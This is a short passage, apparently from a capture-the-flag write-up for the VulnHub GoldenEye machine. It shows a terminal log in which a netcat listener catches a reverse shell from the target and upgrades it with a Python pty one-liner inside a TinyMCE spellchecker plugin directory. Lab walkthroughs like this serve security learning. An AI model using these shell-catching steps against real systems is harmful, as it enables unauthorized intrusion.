 ┌──(kali㉿kali)-[~/Downloads/Vulnhub/GoldenEye]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.20] 46805
/bin/sh: 0: can't access tty; job control turned off
$ /bin/bash
-i
/bin/bash: line 1: -i: command not found
python -c 'import pty;pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$